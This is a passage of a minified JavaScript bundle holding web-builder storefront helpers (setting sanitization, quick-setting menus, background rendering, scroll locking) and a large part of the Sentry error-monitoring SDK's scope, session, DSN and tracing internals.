console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&wn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(S=>{typeof m[g][S]=="string"&&(m[g][S]=o(m[g][S],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:S})=>{m!=="text"||S==="policy.body_html"||h.push({label:g,handle:"variable",key:S,extraData:{variable:"${".concat(S,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?By[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=fT(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},m0=()=>{const e=je();return{bootstrapCheckout:O(()=>e.state.checkout_settings.bootstrap_checkout)}},g0=()=>{const{$http:e,$logger:t}=Ze();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ue(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},_0=()=>{const e=wd("islands",()=>A({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:O(()=>e.value)}},y0=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},dh=A(!1),Nc=()=>({isForceLoadElement:dh,setForceLoadElement:(t=!1)=>{dh.value=t}}),le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ae=globalThis,Jr="10.21.0";function mo(){return Dc(Ae),Ae}function Dc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||Jr,t[Jr]=t[Jr]||{}}function ns(e,t,n=Ae){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[Jr]=r[Jr]||{};return o[e]||(o[e]=t())}const iv=["debug","info","warn","error","log","assert","trace"],v0="Sentry Logger ",Ha={};function Ar(e){if(!("console"in Ae))return e();const t=Ae.console,n={},r=Object.keys(Ha);r.forEach(o=>{const s=Ha[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function b0(){Hd().enabled=!0}function E0(){Hd().enabled=!1}function av(){return Hd().enabled}function S0(...e){Bd("log",...e)}function w0(...e){Bd("warn",...e)}function T0(...e){Bd("error",...e)}function Bd(e,...t){le&&av()&&Ar(()=>{Ae.console[e]("".concat(v0,"[").concat(e,"]:"),...t)})}function Hd(){return le?ns("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:b0,disable:E0,isEnabled:av,log:S0,warn:w0,error:T0},cv=50,co="?",fh=/\(error: (.*)\)/,ph=/captureMessage|captureException/;function uv(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=fh.test(c)?c.replace(fh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=cv+o)break}}return P0(s.slice(o))}}function C0(e){return Array.isArray(e)?uv(...e):e}function P0(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Wi(t).function||"")&&t.pop(),t.reverse(),ph.test(Wi(t).function||"")&&(t.pop(),ph.test(Wi(t).function||"")&&t.pop()),t.slice(0,cv).map(n=>({...n,filename:n.filename||Wi(t).filename,function:n.function||co}))}function Wi(e){return e[e.length-1]||{}}const lu="<anonymous>";function Zn(e){try{return!e||typeof e!="function"?lu:e.name||lu}catch(t){return lu}}function hh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const ua={},mh={};function $r(e,t){ua[e]=ua[e]||[],ua[e].push(t)}function Rr(e,t){if(!mh[e]){mh[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function tn(e,t){const n=e&&ua[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Zn(r),"\nError:"),o)}}let du=null;function lv(e){const t="error";$r(t,e),Rr(t,k0)}function k0(){du=Ae.onerror,Ae.onerror=function(e,t,n,r,o){return tn("error",{column:r,error:o,line:n,msg:e,url:t}),du?du.apply(this,arguments):!1},Ae.onerror.__SENTRY_INSTRUMENTED__=!0}let fu=null;function dv(e){const t="unhandledrejection";$r(t,e),Rr(t,I0)}function I0(){fu=Ae.onunhandledrejection,Ae.onunhandledrejection=function(e){return tn("unhandledrejection",e),fu?fu.apply(this,arguments):!0},Ae.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fv=Object.prototype.toString;function jd(e){switch(fv.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Gn(e,Error)}}function rs(e,t){return fv.call(e)==="[object ".concat(t,"]")}function pv(e){return rs(e,"ErrorEvent")}function gh(e){return rs(e,"DOMError")}function A0(e){return rs(e,"DOMException")}function Bn(e){return rs(e,"String")}function Vd(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Zo(e){return e===null||Vd(e)||typeof e!="object"&&typeof e!="function"}function Ys(e){return rs(e,"Object")}function Mc(e){return typeof Event<"u"&&Gn(e,Event)}function $0(e){return typeof Element<"u"&&Gn(e,Element)}function R0(e){return rs(e,"RegExp")}function os(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function O0(e){return Ys(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Gn(e,t){try{return e instanceof t}catch(n){return!1}}function hv(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function mv(e){return typeof Request<"u"&&Gn(e,Request)}const Ud=Ae,x0=80;function Pn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||x0;for(;n&&s++<r&&(u=L0(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function L0(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(Ud.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Bn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function hi(){try{return Ud.document.location.href}catch(e){return""}}function gv(e){if(!Ud.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function ja(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Va(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{hv(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function la(e,t,n=!1){return Bn(e)?R0(t)?t.test(e):Bn(t)?n?e===t:e.includes(t):!1:!1}function gr(e,t=[],n=!1){return t.some(r=>la(e,r,n))}function qt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&_v(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function Gt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function _v(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,Gt(e,"__sentry_original__",t)}catch(n){}}function Wd(e){return e.__sentry_original__}function yv(e){if(jd(e))return{message:e.message,name:e.name,stack:e.stack,...yh(e)};if(Mc(e)){const t={type:e.type,target:_h(e.target),currentTarget:_h(e.currentTarget),...yh(e)};return typeof CustomEvent<"u"&&Gn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function _h(e){try{return $0(e)?Pn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function yh(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function N0(e,t=40){const n=Object.keys(yv(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return ja(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:ja(s,t)}return""}function D0(){const e=Ae;return e.crypto||e.msCrypto}let pu;function M0(){return Math.random()*16}function nn(e=D0()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return pu||(pu="10000000100040008000"+1e11),pu.replace(/[018]/g,t=>(t^(M0()&15)>>t/4).toString(16))}function vv(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Hr(e){const{message:t,event_id:n}=e;if(t)return t;const r=vv(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function al(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function uo(e,t){const n=vv(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function vh(e){if(F0(e))return!0;try{Gt(e,"__sentry_captured__",!0)}catch(t){}return!1}function F0(e){try{return e.__sentry_captured__}catch(t){}}const bv=1e3;function go(){return Date.now()/bv}function B0(){const{performance:e}=Ae;if(!(e!=null&&e.now)||!e.timeOrigin)return go;const t=e.timeOrigin;return()=>(t+e.now())/bv}let qi;function rt(){return(qi!=null?qi:qi=B0())()}let hu;function H0(){var d;const{performance:e}=Ae;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function zt(){return hu||(hu=H0()),hu[0]}function j0(e){const t=rt(),n={sid:nn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>U0(n)};return e&&Go(n,e),n}function Go(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:nn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function V0(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Go(e,n)}function U0(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function mi(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=mi(r[o],t[o],n-1));return r}function zn(){return nn()}function Hn(){return nn().substring(16)}const cl="_sentrySpan";function zo(e,t){t?Gt(e,cl,t):delete e[cl]}function Ua(e){return e[cl]}const W0=100;class kn{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:zn(),sampleRand:Math.random()}}clone(){const t=new kn;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,zo(t,Ua(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Go(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof kn?n.getScopeData():Ys(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,zo(this,void 0),this._attachments=[],this.setPropagationContext({traceId:zn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:W0;if(r<=0)return this;const o={timestamp:go(),...t,message:t.message?ja(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Ua(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=mi(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||nn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||nn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||nn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function q0(){return ns("defaultCurrentScope",()=>new kn)}function Z0(){return ns("defaultIsolationScope",()=>new kn)}class G0{constructor(t,n){let r;t?r=t:r=new kn;let o;n?o=n:o=new kn,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return os(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Ko(){const e=mo(),t=Dc(e);return t.stack=t.stack||new G0(q0(),Z0())}function z0(e){return Ko().withScope(e)}function K0(e,t){const n=Ko();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function bh(e){return Ko().withScope(()=>e(Ko().getIsolationScope()))}function Y0(){return{withIsolationScope:bh,withScope:z0,withSetScope:K0,withSetIsolationScope:(e,t)=>bh(t),getCurrentScope:()=>Ko().getScope(),getIsolationScope:()=>Ko().getIsolationScope()}}function ss(e){const t=Dc(e);return t.acs?t.acs:Y0()}function De(){const e=mo();return ss(e).getCurrentScope()}function Or(){const e=mo();return ss(e).getIsolationScope()}function J0(){return ns("globalScope",()=>new kn)}function gi(...e){const t=mo(),n=ss(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Me(){return De().getClient()}function X0(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Hn()};return r&&(s.parent_span_id=r),s}const Zt="sentry.source",qd="sentry.sample_rate",Ev="sentry.previous_trace_sample_rate",Kn="sentry.op",Je="sentry.origin",Js="sentry.idle_span_finish_reason",_i="sentry.measurement_unit",yi="sentry.measurement_value",Eh="sentry.custom_span_name",Zd="sentry.profile_id",is="sentry.exclusive_time",Q0="sentry.link.type",eA=0,Sv=1,it=2;function tA(e){if(e<400&&e>=100)return{code:Sv};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function wv(e,t){e.setAttribute("http.response.status_code",t);const n=tA(t);n.message!=="unknown_error"&&e.setStatus(n)}const Tv="_sentryScope",Cv="_sentryIsolationScope";function nA(e){try{const t=Ae.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function rA(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function oA(e,t,n){e&&(Gt(e,Cv,nA(n)),Gt(e,Tv,t))}function Wa(e){const t=e;return{scope:t[Tv],isolationScope:rA(t[Cv])}}const Gd="sentry-",sA=/^sentry-/,iA=8192;function Pv(e){const t=cA(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match(sA)){const i=o.slice(Gd.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function aA(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(Gd).concat(r)]=o),n),{});return uA(t)}function cA(e){if(!(!e||!Bn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Sh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Sh(e)}function Sh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function uA(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>iA?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const lA=/^o(\d+)\./,dA=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function fA(e){return e==="http"||e==="https"}function as(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function pA(e){const t=dA.exec(e);if(!t){Ar(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return kv({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function kv(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function hA(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?fA(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function mA(e){const t=e.match(lA);return t==null?void 0:t[1]}function gA(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=mA(n)),r}function _A(e){const t=typeof e=="string"?pA(e):kv(e);if(!(!t||!hA(t)))return t}function Xs(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const Iv=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function yA(e){if(!e)return;const t=e.match(Iv);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function vA(e,t){const n=yA(e),r=Pv(t);if(!(n!=null&&n.traceId))return{traceId:zn(),sampleRand:Math.random()};const o=bA(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function Av(e=zn(),t=Hn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function $v(e=zn(),t=Hn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function bA(e,t){const n=Xs(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=Xs(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const Rv=0,zd=1;let wh=!1;function EA(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=ke(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function SA(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:ke(e).parent_span_id,s=Wa(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Hn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function wA(e){const{traceId:t,spanId:n}=e.spanContext(),r=xr(e);return Av(t,n,r)}function TA(e){const{traceId:t,spanId:n}=e.spanContext(),r=xr(e);return $v(t,n,r)}function Ov(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===zd,attributes:s,...o}))}function Xr(e){return typeof e=="number"?Th(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Th(e.getTime()):rt()}function Th(e){return e>9999999999?e/1e3:e}function ke(e){var r;if(PA(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(CA(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:Xr(s),timestamp:Xr(a)||void 0,status:xv(c),op:o[Kn],origin:o[Je],links:Ov(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function CA(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function PA(e){return typeof e.getSpanJSON=="function"}function xr(e){const{traceFlags:t}=e.spanContext();return t===zd}function xv(e){if(!(!e||e.code===eA))return e.code===Sv?"ok":e.message||"unknown_error"}const Qr="_sentryChildSpans",ul="_sentryRootSpan";function Lv(e,t){const n=e[ul]||e;Gt(t,ul,n),e[Qr]?e[Qr].add(t):Gt(e,Qr,new Set([t]))}function kA(e,t){e[Qr]&&e[Qr].delete(t)}function da(e){const t=new Set;function n(r){if(!t.has(r)&&xr(r)){t.add(r);const o=r[Qr]?Array.from(r[Qr]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function Et(e){return e[ul]||e}function It(){const e=mo(),t=ss(e);return t.getActiveSpan?t.getActiveSpan():Ua(De())}function ll(){wh||(Ar(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),wh=!0)}let Ch=!1;function IA(){if(Ch)return;function e(){const t=It(),n=t&&Et(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Ch=!0,lv(e),dv(e)}function rn(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Me())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Ph(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function 